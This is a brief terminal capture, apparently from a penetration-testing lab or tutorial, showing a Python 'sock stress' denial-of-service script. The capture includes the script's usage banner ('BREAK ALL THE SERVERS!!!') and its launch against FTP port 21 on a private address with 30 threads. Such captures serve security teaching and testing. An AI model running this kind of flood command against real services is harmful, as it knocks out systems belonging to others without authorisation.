 root@nessus5:~/Python-SockStress# ./sock_stress.py
WARNING: No route found for IPv6 destination :: (no default route?)
*******************************************************
**  Python Sock Stress DoS                           **
**  by H@ck1tHu7ch (Justin Hutchens)                 **
**  BREAK ALL THE SERVERS!!!                         **
*******************************************************
Usage - ./sock_stress.py [Target-IP] [Port Number] [Threads]
Example - ./sock_stress.py 10.0.0.5 21 20
Example will perform a 20x multi-threaded sock-stress DoS attack
against the FTP (port 21) service on 10.0.0.5
***NOTE***
Make sure you target a port that responds when a connection is made
root@nessus5:~/Python-SockStress# ./sock_stress.py 172.16.36.131 21 30
WARNING: No route found for IPv6 destination :: (no default route?)
*******************************************************
**  Python Sock Stress DoS                           **
**  by H@ck1tHu7ch (Justin Hutchens)                 **
**  BREAK ALL THE SERVERS!!!                         **
*******************************************************
The onslaught has begun...use Ctrl+C to stop the attack